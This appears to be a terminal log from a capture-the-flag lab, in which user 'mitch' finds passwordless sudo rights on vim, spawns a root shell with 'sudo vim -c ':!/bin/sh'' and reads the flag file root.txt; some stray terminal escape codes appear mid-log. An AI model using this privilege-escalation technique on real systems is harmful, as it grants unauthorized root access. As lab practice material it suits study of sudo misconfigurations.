 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ pwd
/home/mitch
$ cd /home
$ ls
mitch  sunbath
$ sudo vim -c ':!/bin/sh'
# ^[[2;2R^[]11;rgb:18ca/1a90/20c6^Gwhoami
/bin/sh: 1: ot found
/bin/sh: 1: 2Rwhoami: not found
# whoami
root
# pwd
/home
# ls
mitch  sunbath
# cd /root
# cat root.txt
W3ll d0n3. You made it!
#